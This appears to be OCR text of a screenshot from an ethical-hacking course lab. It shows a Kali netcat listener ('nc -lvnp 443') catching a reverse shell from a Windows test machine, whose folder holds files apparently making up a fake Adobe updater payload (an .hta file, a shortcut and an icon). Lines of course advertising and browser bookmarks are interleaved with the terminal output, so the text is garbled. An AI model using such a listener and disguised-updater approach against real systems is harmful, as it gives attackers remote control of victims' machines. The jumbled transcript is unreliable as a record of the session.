 root@kali: ~ 98x29
root@kali:~# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.78.129] from (UNKNOWN) [192.168.78.128] 50129
ls
VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin MSFU Kali Docs » Other Bookmarks
Directory: C:\Users\IEUser\Downloads\Test Malware\AdobeUpdater
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/31/2025 9:54 PM Adobe first ones
Stay update with zSecurity lastest
-a---- 5/30/2025 6:56 PM 15086 adobe.ico
-a---- 5/30/2025 9:05 PM 2457 AdobeUpdate.lnk
Become a legendary Hacker
-a---- 5/31/2025 12:40 PM 3027 AdobeUpdater.hta
Learn Ethical Hacking using the cloud
PS C:\Users\IEUser\Downloads\Test Malware\AdobeUpdater>
Network Hacking Continued - Intermediate to Advanced
More courses